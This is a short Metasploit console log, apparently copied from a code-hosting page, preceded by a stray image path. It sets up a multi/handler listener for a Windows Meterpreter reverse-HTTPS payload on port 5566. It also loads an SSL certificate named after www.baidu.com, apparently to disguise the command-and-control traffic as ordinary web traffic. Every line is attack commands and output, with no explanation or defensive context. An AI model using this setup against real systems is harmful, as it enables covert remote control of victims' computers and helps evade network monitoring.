 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 5566
lport => 5566
msf6 exploit(multi/handler) > set HandlerSSLCert /root/www.baidu.com.pem
HandlerSSLCert => /root/www.baidu.com.pem
msf6 exploit(multi/handler) >